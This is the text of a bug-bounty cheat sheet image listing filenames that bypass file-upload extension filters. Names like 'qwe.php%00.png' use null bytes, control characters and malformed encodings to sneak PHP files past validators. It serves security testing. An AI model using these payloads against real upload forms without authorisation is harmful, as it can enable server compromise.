 BUG BOUNTY TIPS & TRICKS
Anton
@therceman
File Upload
Extension Filter Bypass
FOR EDUCATIONAL PURPOSES ONLY
www.therceman.dev
File Upload Extension Splitting Cheat Sheet
qwe.php\n.png qwe.php\r.png qwe.php\t.png
qwe.php\x0d.png qwe.php\x0a.png qwe.php\x09.png
qwe.php%0d.png qwe.php%0a.png qwe.php%09.png
qwe.php&#13;.png qwe.php&#10;.png qwe.php&#09;.png
qwe.php&#x0d;.png qwe.php&#x0a;.png qwe.php&#x09;.png
qwe.php\u000d.png qwe.php\u000a.png qwe.php\u0009.png
qwe.php\u560d.png qwe.php\u560a.png qwe.php\u5609.png
qwe.php%C0%8d.png qwe.php%C0%8a.png qwe.php%C0%89.png
qwe.php%E5%98%8d.png qwe.php%E5%98%8a.png qwe.php%E5%98%89.png
qwe.php%E0%80%8d.png qwe.php%E0%80%8a.png qwe.php%E0%80%89.png
qwe.php#.png qwe.php&#x23;.png qwe.php%E5%98%a3.png
qwe.php%23.png qwe.php\u0023.png qwe.php%E0%80%a3.png
qwe.php\x23.png qwe.php\u5623.png qwe.php&Tab;.png
qwe.php&#35;.png qwe.php%C0%a3.png qwe.php&NewLine;.png
qwe.php;.png qwe.php\00.png qwe.php□.png
qwe.php%3B.png qwe.php\x00.png qwe.php\x20.png
qwe.php\x3B.png qwe.php%00.png qwe.php%20.png
qwe.php&#59;.png qwe.php&#00;.png qwe.php&#20;.png
qwe.php&#x3b;.png qwe.php&#x00;.png qwe.php&#x20;.png
qwe.php\u003b.png qwe.php\u0000.png qwe.php\u0020.png
qwe.php\u563b.png qwe.php\u5600.png qwe.php\u5620.png
qwe.php%C0%bb.png qwe.php%C0%80.png qwe.php%C0%A0.png
qwe.php%E5%98%bb.png qwe.php%E5%98%80.png qwe.php%E5%98%A0.png
qwe.php%E0%80%bb.png qwe.php%E0%80%80.png qwe.php%E0%80%A0.png
FOLLOW FOR MORE